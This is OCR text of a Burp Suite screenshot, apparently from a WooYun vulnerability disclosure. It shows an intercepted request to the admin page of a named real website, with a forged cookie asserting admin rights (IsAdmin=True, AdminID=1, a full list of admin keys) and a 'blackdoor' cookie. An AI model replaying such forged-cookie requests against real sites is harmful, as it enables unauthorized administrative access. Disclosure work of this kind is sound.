 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.91danji.com:80 [221.181.72.187]
forward drop intercept is on action
raw params headers hex
GET /91admint/make_html.asp?type=xml&url=footer.asp&file=template/footer.htm HTTP/1.1
Accept: application/x-shockwave-flash, image/gif, image/jpeg, image/pjpeg, image/pjpeg,
application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, application/xaml+xml,
application/x-ms-xbap, application/x-ms-application, */*
Referer: http://www.91danji.com/91admint/make_html.asp?type=xml&url=footer.asp&file=template/footer.htm
Accept-Language: zh-cn
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET4.0C; .NET4.0E; .NET
CLR 2.0.50727; .NET CLR 3.0.04506.30)
Accept-Encoding: gzip, deflate
Host: www.91danji.com
Proxy-Connection: Keep-Alive
Cookie: ASPSESSIONIDQCTSBQSD=MALJLECDICPKAEDPCBPBEDAE;
danjiadmin=KEY=webadmin%2C+linkadmin%2C+commentsadmin%2C+focusadmin%2C+danjiadmin%2C+newsadmin%2C+ztadmin
%2C+picadmin%2C+useradmin%2C+classadmin%2C+tooladmin%2C+htmladmin&Adminname=tobabycom&AdminID=1&IsAdmin=T
rue&usercookies=;
CNZZDATA30021141=cnzz_eid=51803472-1346309622-http%253A%252F%252Fwww.91danji.com%252F91admint%252Fmake_ht
ml.asp%253Ftype%253Dxml%2526url%253Dfooter.asp%2526file%253Dtemplate%252Ffooter.htm&ntime=1346309622&cnzz
_a=12&retime=1346311005531&sin=&ltime=1346311005531&rtime=0;
CNZZDATA3257006=cnzz_eid=66226773-1346309622-http%253A%252F%252Fwww.91danji.com%252F91admint%252Fmake_htm
l.asp%253Ftype%253Dxml%2526url%253Dfooter.asp%2526file%253Dtemplate%252Ffooter.htm&ntime=1346309622&cnzz_
a=12&retime=1346311005546&sin=&ltime=1346311005546&rtime=0;
CNZZDATA30065541=cnzz_eid=18309657-1346310138-http%253A%252F%252Fwww.91danji.com%252F91admint%252Fnews_ma
nage.asp&ntime=1346310138&cnzz_a=12&retime=1346311004515&sin=&ltime=1346311004515&rtime=0; r00ts
blackdoor=b007bc64d4a1e28567baf728abe003c0; pgv_pvi=6188728320; pgv_si=s7368399872
www.wooyun.org